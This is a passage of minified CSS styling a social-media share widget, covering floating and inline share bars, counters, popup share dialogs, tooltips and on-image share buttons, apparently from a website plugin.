.ss-total-counter{-webkit-transform:translateX(-150%);-ms-transform:translateX(-150%);transform:translateX(-150%)}#ss-floating-bar.ss-hidden .ss-hide-floating-bar{background-color:rgba(0,0,0,.4);color:#fff;opacity:.6;-webkit-transform:translateX(0) rotate(180deg);-ms-transform:translateX(0) rotate(180deg);transform:translateX(0) rotate(180deg)}#ss-floating-bar.ss-hidden.ss-right-sidebar .ss-social-icons-container,#ss-floating-bar.ss-hidden.ss-right-sidebar .ss-total-counter{-webkit-transform:translateX(150%);-ms-transform:translateX(150%);transform:translateX(150%)}#ss-floating-bar.ss-hidden.ss-right-sidebar .ss-hide-floating-bar{-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ss-preview-screen .ss-inline-share-wrapper .ss-social-share-label{color:#444}.ss-inline-share-wrapper{display:block;margin:25px 0;clear:both}.ss-inline-share-wrapper.ss-center-inline-content{text-align:center}.ss-inline-share-wrapper.ss-center-inline-content .ss-inline-share-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ss-inline-share-wrapper.ss-right-inline-content{text-align:right}.ss-inline-share-wrapper.ss-right-inline-content .ss-inline-share-content{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.ss-inline-share-wrapper .ss-share-all.ss-without-all-networks-label i.ss{width:100%;background-color:rgba(0,0,0,0)}.ss-inline-share-wrapper .ss-share-all.ss-without-all-networks-label .ss-network-label{display:none!important}.ss-inline-share-wrapper .ss-social-share-label{margin:0!important;position:relative;line-height:1;letter-spacing:0;font-style:normal;text-decoration:none;text-transform:none}.ss-inline-share-wrapper .ss-social-share-label span{margin:0 0 .75em;font-size:16px;font-weight:500;display:inline-block}.ss-inline-share-wrapper .ss-inline-counter svg{height:24px;fill:#3a424a;margin-right:8px;-ms-flex-negative:0;flex-shrink:0}.ss-inline-share-wrapper .ss-inline-share-content{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-font-smoothing:initial}.ss-inline-share-wrapper .ss-social-icons-container{display:inline-block;padding:0!important}.ss-inline-share-wrapper .ss-social-icons-container>li{display:inline-block;float:left}.ss-inline-share-wrapper .ss-social-icons-container>li>a{display:inline-block;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;color:#fff!important}.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content{height:inherit;line-height:inherit;vertical-align:middle;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content i,.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content span{margin-top:0;line-height:inherit;float:left}.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content .ss-network-count,.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content .ss-network-label{white-space:nowrap}.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content .ss-network-label{margin:0 11px 0 10px}.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content .ss-network-count{background:rgba(0,0,0,.3);padding:0 6px;line-height:20px;text-align:center;border-radius:6px 6px 6px 0;font-size:11px;margin-left:10px;margin-right:11px}.ss-inline-share-wrapper.ss-both-labels .ss-social-icons-container .ss-share-network-content .ss-network-count{margin-left:0}.ss-inline-share-wrapper.ss-both-labels.ss-stretched-inline-content .ss-social-icons-container .ss-share-network-content .ss-network-count{margin-left:auto!important}.ss-inline-share-wrapper.ss-stretched-inline-content .ss-inline-share-content,.ss-inline-share-wrapper.ss-stretched-inline-content .ss-social-icons-container{width:100%}.ss-inline-share-wrapper.ss-stretched-inline-content .ss-social-icons-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.ss-inline-share-wrapper.ss-stretched-inline-content .ss-social-icons-container>li{-webkit-box-flex:1;-ms-flex:1;flex:1}.ss-inline-share-wrapper.ss-stretched-inline-content .ss-social-icons-container>li>a{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%!important;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0}.ss-inline-share-wrapper.ss-with-counter-border .ss-inline-counter{border-color:rgba(0,0,0,.15);border-width:0 1px 0 0;border-style:solid;margin:0 13px 5px 0}.ss-inline-share-wrapper.ss-with-counter-border.ss-slanted-icons .ss-inline-counter{position:relative;border-right:0}.ss-inline-share-wrapper.ss-with-counter-border.ss-slanted-icons .ss-inline-counter:after{content:"";-webkit-transform:skew(-20deg);-ms-transform:skew(-20deg);transform:skew(-20deg);width:1px;background-color:rgba(0,0,0,.15);top:0;bottom:0;right:0;position:absolute}.ss-inline-share-wrapper .ss-inline-counter{text-align:center;padding:0 17px 0 0;line-height:1;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0}.ss-inline-share-wrapper .ss-total-counter{width:auto!important;-ms-flex-negative:0;flex-shrink:0}.ss-on-media-image-wrap{display:inline-block!important;position:relative!important;line-height:0}.ss-on-media-image-wrap>img{margin:0!important}.ss-on-media-image-wrap:hover .ss-social-icons-container{opacity:1}.ss-on-media-container{position:relative;margin:0!important;line-height:0}.ss-on-media-container.aligncenter{display:block;text-align:center}.ss-on-media-container.wp-post-image{text-align:center}.ss-on-media-wrapper{display:none}.ss-on-media-wrapper.ss-on-media-always-visible .ss-social-icons-container{opacity:1}.ss-on-media-wrapper .ss-social-icons-container{-webkit-transition:opacity .25s;transition:opacity .25s;opacity:0;position:absolute;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0!important;max-width:initial!important}.ss-on-media-wrapper .ss-social-icons-container>li{display:inline-block;float:left}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper .ss-social-icons-container>li>a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;cursor:pointer}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button span,.ss-on-media-wrapper .ss-social-icons-container>li>a span{position:relative}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;white-space:nowrap;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif;font-weight:400;height:auto!important;width:auto!important;line-height:1!important;padding:10px 16px;-webkit-transition:.2s;transition:.2s}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button .ss-on-media-content{display:-webkit-box;display:-ms-flexbox;display:flex}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button:hover{color:#fff;cursor:pointer}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button i,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button svg{width:auto;margin-right:6px}.ss-on-media-wrapper.ss-top-left-on-media .ss-social-icons-container{top:15px;left:15px}.ss-on-media-wrapper.ss-with-spacing.ss-bottom-left-on-media .ss-social-icons-container,.ss-on-media-wrapper.ss-with-spacing.ss-top-left-on-media .ss-social-icons-container{left:12px}.ss-on-media-wrapper.ss-top-right-on-media .ss-social-icons-container{top:15px;right:15px}.ss-on-media-wrapper.ss-with-spacing.ss-bottom-right-on-media .ss-social-icons-container,.ss-on-media-wrapper.ss-with-spacing.ss-top-right-on-media .ss-social-icons-container{right:12px}.ss-on-media-wrapper.ss-bottom-left-on-media .ss-social-icons-container{bottom:15px;left:15px}.ss-on-media-wrapper.ss-bottom-right-on-media .ss-social-icons-container{bottom:15px;right:15px}.ss-on-media-wrapper.ss-center-on-media .ss-social-icons-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;bottom:0;top:0;left:0;right:0}.ss-on-media-wrapper.ss-regular-icons .ss-social-icons-container>li>.ss-pinit-button{padding:12px 18px}.ss-on-media-wrapper.ss-large-icons .ss-social-icons-container>li>.ss-pinit-button{padding:14px 20px}.ss-popup-overlay{display:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif;-webkit-font-smoothing:initial;content:"";position:fixed;top:0;bottom:0;left:0;right:0;z-index:99999;background:rgba(202,202,202,.75);opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.ss-popup-overlay.ss-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ss-popup-overlay.ss-visible.ss-animate-popup{opacity:1}.ss-popup-overlay.ss-visible.ss-animate-popup .ss-popup{opacity:1;-webkit-transition:opacity .22s .2s;transition:opacity .22s .2s}.ss-popup-overlay.ss-visible.ss-hide-popup .ss-popup{-webkit-transform:translate(0,50px);-ms-transform:translate(0,50px);transform:translate(0,50px);-webkit-transition:opacity .25s,-webkit-transform .3s;transition:opacity .25s,transform .3s,-webkit-transform .3s;opacity:0}.ss-popup-overlay.ss-visible.ss-hide-popup.ss-remove-visible{opacity:0}.ss-popup-overlay.ss-copy-visible .ss-popup{height:160px}.ss-popup-overlay.ss-copy-visible .ss-popup .ss-popup-networks{display:none}.ss-popup-overlay.ss-copy-visible .ss-popup .ss-copy-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ss-popup-overlay .ss-copy-action{position:relative;display:none}.ss-popup-overlay .ss-copy-action .ss-copy-action-field,.ss-popup-overlay .ss-copy-action .ss-copy-action-field:focus,.ss-popup-overlay .ss-copy-action .ss-copy-action-field:hover{border:1px solid rgba(0,0,0,.1);border-radius:2px;color:#323b43;font-family:inherit;font-size:16px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:48px!important;line-height:48px!important;padding:0 120px 0 50px!important;text-shadow:none;-webkit-box-shadow:none;box-shadow:none;outline:0;background-color:#fff;margin:0}.ss-popup-overlay .ss-copy-action .ss-button{-webkit-transition:.2s;transition:.2s;font-weight:400;font-family:inherit;position:absolute;right:6px;top:5px;background-color:#557ceb;color:#fff;padding:0;line-height:38px;height:38px;width:105px;font-size:16px;z-index:9;border-radius:2px}.ss-popup-overlay .ss-copy-action .ss-button:hover{background-color:#678aed}.ss-popup-overlay .ss-copy-action .ss-button.ss-visible-tooltip .ss-share-network-tooltip{opacity:1;-webkit-transform:translateX(0) translateY(-50%);-ms-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%)}.ss-popup-overlay .ss-copy-action svg{position:absolute;height:24px;width:24px;top:50%;left:15px;margin-top:-12px;fill:#dadada}.ss-popup-overlay .ss-popup{opacity:0;border-radius:2px;max-width:90%;max-height:90%;width:720px;height:auto}.ss-popup-overlay .ss-popup .ss-popup-heading{display:block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;font-weight:300;color:#323b43;background-color:#fff;line-height:58px;height:58px;padding:0 0 0 24px;margin:0;border-top-left-radius:4px;border-top-right-radius:4px}.ss-popup-overlay .ss-popup .ss-close-modal{margin-left:auto;padding:0 24px;height:100%;-webkit-transition:background .15s,color .15s;transition:background .15s,color .15s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#a9a9a9}.ss-popup-overlay .ss-popup .ss-close-modal svg{width:16px;height:16px}.ss-popup-overlay .ss-popup .ss-close-modal:hover{background-color:rgba(0,0,0,.05);color:#323b43}.ss-popup-overlay .ss-popup .ss-popup-content{position:relative;top:3px;left:0;right:0;bottom:0;max-height:70vh;background-color:#fff;overflow-y:scroll;padding:24px 24px 20px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.ss-popup-overlay .ss-popup .ss-powered-by{margin-top:12px;font-size:12px;text-align:center;color:#aaa;width:100%}.ss-popup-overlay .ss-popup .ss-powered-by a{color:#557ceb}.ss-popup-overlay .ss-popup .ss-powered-by a svg{height:14px;display:inline-block;margin-right:4px;margin-left:1px}.ss-popup-overlay .ss-popup .ss-powered-by a:hover{color:#678aed}.ss-popup-overlay .ss-popup .ss-popup-networks{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -6px}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33%;padding:0 6px 6px;-ms-flex-negative:0;flex-shrink:0;float:left;display:inline-block}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a{position:relative;-webkit-transition:opacity .15s,color .15s;transition:opacity .15s,color .15s;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;padding:0 15px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:40px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;color:#fff;border-radius:2px;font-weight:500;font-size:13px;vertical-align:middle;-webkit-backface-visibility:hidden;white-space:nowrap;text-overflow:ellipsis}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a i,.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a span:first-child{position:relative;z-index:2;height:40px;width:40px;text-align:center;line-height:40px;font-size:16px;margin-right:10px;background-color:rgba(0,0,0,.15);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a svg{fill:#fff;height:16px;width:inherit;z-index:1}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a span:first-child:before{content:"";position:absolute;left:0;top:0;background-color:rgba(0,0,0,.1)}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a span{position:relative;z-index:3}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a:before{position:absolute;content:"";background-color:rgba(255,255,255,0);top:0;left:0;bottom:0;right:0;z-index:1;-webkit-transition:background .15s;transition:background .15s}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a .ss-popup-network-counter{background:rgba(0,0,0,.3);padding:0 5px;line-height:18px;text-align:center;border-radius:3px 3px 3px 0;font-size:11px;margin-left:auto;margin-right:0}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a:hover:before{background-color:rgba(255,255,255,.15)}.ss-share-network-tooltip{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif;-webkit-font-smoothing:initial;position:absolute;line-height:1;left:100%;margin-left:12px;background-color:rgba(56,70,84,.85);top:50%;width:auto;white-space:nowrap;padding:8px 10px;border-radius:2px;font-size:12px;color:rgba(255,255,255,.9);z-index:2;-webkit-transition:opacity .25s,-webkit-transform .3s;transition:transform .3s,opacity .25s,-webkit-transform .3s;opacity:0;-webkit-transform:translateX(-7px) translateY(-50%);-ms-transform:translateX(-7px) translateY(-50%);transform:translateX(-7px) translateY(-50%);pointer-events:none}.ss-copy-action .ss-share-network-tooltip,.ss-right-hub .ss-share-network-tooltip,.ss-right-sidebar .ss-share-network-tooltip{left:auto;margin-left:0;right:100%;margin-right:12px;-webkit-transform:translateX(7px) translateY(-50%);-ms-transform:translateX(7px) translateY(-50%);transform:translateX(7px) translateY(-50%)}.ss-social-icons-container>li>a{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif}.ss-social-icons-container>li .ss-ss-on-media-button:after,.ss-social-icons-container>li>a:after{-webkit-transition:background .15s;transition:background .15s;content:"";background-color:rgba(0,0,0,0);position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.ss-social-icons-container>li .ss-ss-on-media-button:hover:after,.ss-social-icons-container>li>a:hover:after{background-color:rgba(0,0,0,.1)}.ss-social-icons-container>li .ss-ss-on-media-button.ss-share-all:hover:after,.ss-social-icons-container>li>a.ss-share-all:hover:after{background-color:rgba(0,0,0,.02)}.ss-social-icons-container>li .ss-ss-on-media-button i,.ss-social-icons-container>li>a i{min-width:23px}.ss-social-icons-container>li .ss-ss-on-media-button i.ss-slide-icon,.ss-social-icons-container>li>a i.ss-slide-icon{position:absolute!important;left:0;top:0;width:100%;-webkit-transform:translateX(-120%);-ms-transform:translateX(-120%);transform:translateX(-120%)}.ss-social-icons-container>li .ss-ss-on-media-button i{background:0 0}.ss-total-counter{text-align:center;line-height:1.1;letter-spacing:0;padding:7px 0 6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;display:block;-ms-flex-negative:0;flex-shrink:0}.ss-total-counter span{display:block}.ss-total-counter>span:first-child{color:#323b43;font-weight:700;font-size:20px;padding-bottom:1px}.ss-total-counter>span:last-child{text-transform:capitalize;font-size:12px;color:rgba(0,0,0,.55);font-weight:400;line-height:1;padding-top:1px}.ss-share-network-content{width:100%;display:inline-block;position:relative;vertical-align:middle;line-height:1;z-index:2}.ss-share-network-content i,.ss-share-network-content span{display:block}.ss-share-network-content span{margin-top:5px;font-weight:400;font-size:11px}.ss-inline-share-wrapper .ss-share-network-content span{font-size:12px;font-weight:500;opacity:1}#ss-floating-bar.ss-animate-entrance{-webkit-transition:opacity .15s .1s,-webkit-transform .4s .1s;transition:opacity .15s .1s,transform .4s .1s,-webkit-transform .4s .1s}#ss-floating-bar.ss-entrance-animation-fade{opacity:0}#ss-floating-bar.ss-entrance-animation-fade.ss-animated{opacity:1}#ss-floating-bar.ss-rounded-icons.ss-left-sidebar .ss-social-icons-container>li:first-child>a{border-top-right-radius:6px}#ss-floating-bar.ss-rounded-icons.ss-left-sidebar .ss-social-icons-container>li:last-child>a,#ss-floating-bar.ss-rounded-icons.ss-left-sidebar.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a{border-bottom-right-radius:6px}#ss-floating-bar.ss-rounded-icons.ss-right-sidebar .ss-social-icons-container>li:first-child>a{border-top-left-radius:6px}#ss-floating-bar.ss-rounded-icons.ss-right-sidebar .ss-social-icons-container>li:last-child>a,#ss-floating-bar.ss-rounded-icons.ss-right-sidebar.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a{border-bottom-left-radius:6px}#ss-floating-bar.ss-rounded-icons.ss-with-spacing .ss-social-icons-container>li>a{border-radius:3px!important}#ss-floating-bar.ss-circle-icons .ss-social-icons-container>li{padding:2px 0}#ss-floating-bar.ss-circle-icons.ss-with-spacing{padding:0 18px}#ss-floating-bar.ss-circle-icons.ss-with-spacing .ss-social-icons-container>li{padding:5px 0}#ss-floating-bar.ss-circle-icons .ss-social-icons-container>li>a,#ss-sticky-bar.ss-circle-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar.ss-circle-icons .ss-social-icons-container>li>a,#ss-sticky-bar.ss-circle-icons .ss-social-icons-container>li>a .ss-network-icon,#ss-sticky-bar.ss-circle-icons .ss-social-icons-container>li>a i,#ss-sticky-bar.ss-circle-icons>a:after,.ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>a i,.ss-inline-share-wrapper.ss-circle-icons>a:after,.ss-on-media-wrapper.ss-circle-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper.ss-circle-icons .ss-social-icons-container>li>a,.ss-on-media-wrapper.ss-circle-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-on-media-wrapper.ss-circle-icons .ss-social-icons-container>li>a i,.ss-on-media-wrapper.ss-circle-icons>a:after{border-radius:52px}#ss-sticky-bar.ss-rounded-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar.ss-rounded-icons .ss-social-icons-container>li>a,#ss-sticky-bar.ss-rounded-icons>a:after,.ss-inline-share-wrapper.ss-rounded-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper.ss-rounded-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-rounded-icons>a:after,.ss-on-media-wrapper.ss-rounded-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper.ss-rounded-icons .ss-social-icons-container>li>a,.ss-on-media-wrapper.ss-rounded-icons>a:after{border-radius:3px}.ss-slanted-icons .ss-social-icons-container>li>a{-webkit-transform:skew(-20deg);-ms-transform:skew(-20deg);transform:skew(-20deg);border-radius:2px;-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-backface-visibility:hidden}.ss-slanted-icons .ss-social-icons-container>li>a .ss-share-network-content{-webkit-transform:skew(20deg);-ms-transform:skew(20deg);transform:skew(20deg)}.ss-inline-share-wrapper.ss-with-spacing .ss-social-icons-container>li{margin:0 6px 6px 0!important}.ss-inline-share-wrapper.ss-with-spacing .ss-inline-counter{margin-bottom:6px}.ss-on-media-wrapper.ss-with-spacing .ss-social-icons-container>li{padding:0 3px!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li .ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li .ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li .ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a{border-radius:0!important;border-left:none;border-right:none}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:first-child a,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:first-child a,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:first-child a{border-left:1px solid rgba(0,0,0,.1)}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:last-child a,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:last-child a,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:last-child a{border-right:1px solid rgba(0,0,0,.1)}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a i,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a i,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a i{background:0 0}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-count,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-label,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-count,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-label,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-count,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-label{margin-left:0!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>.ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>.ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>.ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>a{border-top-left-radius:3px!important;border-bottom-left-radius:3px!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child a,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a{border-top-right-radius:3px!important;border-bottom-right-radius:3px!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child .ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child .ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child .ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child a{border-top-left-radius:52px!important;border-bottom-left-radius:52px!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child i,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child i,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child i{border-radius:52px!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li a i,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li a i,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li a i{border-radius:0}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child a,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden 